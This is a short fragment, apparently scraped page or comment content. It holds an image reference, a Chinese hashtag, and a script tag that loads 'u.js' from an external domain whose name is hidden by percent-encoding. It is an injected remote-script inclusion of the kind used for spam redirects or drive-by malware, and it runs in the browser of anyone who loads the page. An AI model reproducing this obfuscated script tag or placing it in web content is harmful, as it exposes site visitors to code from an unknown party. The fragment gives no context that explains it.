 #恩允小可爱<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>